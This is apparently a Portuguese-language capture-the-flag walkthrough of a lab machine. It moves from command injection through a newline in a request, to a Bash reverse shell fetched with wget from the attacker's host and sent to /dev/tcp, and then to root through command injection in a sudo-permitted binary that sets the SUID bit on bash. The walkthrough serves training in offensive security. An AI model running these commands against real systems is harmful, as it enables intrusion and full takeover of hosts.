

Essa requisição foi interceptada com um proxy, sendo possível alterar o seu conteúdo e adicionar %0a (quebra de linha) para executar comandos no sistema, caracterizando um command injection, sendo possível a execução do comando id no sistema operacional.





A partir deste ponto, foi possível obter uma reverse shell. Para isso, utilizamos o comando wget para transferir, a partir de nossa máquina, o arquivo index.html, o qual contém uma payload de reverse shell em Bash. Após o download para a máquina alvo, o arquivo foi executado utilizando o bash, estabelecendo com sucesso a conexão reversa com o host atacante.

index.html
#!/bin/bash

/bin/bash -c 'sh -i >& /dev/tcp/<vpn-ip>/443 0>&1'


127.0.0.1%0awget+<machine-ip>/index.html%0abash+index.html





A reverse shell foi estabelecida com sucesso.



Exploração - obtendo a user flag

Shell interativa (TTY) estabelecida com sucesso após a obtenção da conexão reversa.

script /dev/null -c bash
ctr+z
stty raw -echo;fg




A flag de usuário se encontra no diretório do /home/vidar.



Escalação de privilégio - obtendo a root flag

O comando sudo -l permitiu identificar os comandos executáveis pelo usuário vidar com privilégios de root sem senha.



Foi identificado que o usuário pode executar o comando /usr/bin/willitmerge com privilégios de root sem a necessidade de senha.
Para este binário específico, foi identificada uma vulnerabilidade de command injection, permitindo a injeção de comandos com privilégios de root. Como resultado, foi possível adicionar o bit SUID ao binário bash, possibilitando sua execução com privilégios de root por qualquer usuário da aplicação.

sudo /usr/bin/willitmerge --verbose --remote "; chmod u+s /bin/bash"




Em seguida, o binário bash foi executado com a opção -p (privileged mode), resultando na obtenção de uma shell com privilégios de root na máquina alvo.



A flag root se encontra no diretório /root da máquina.

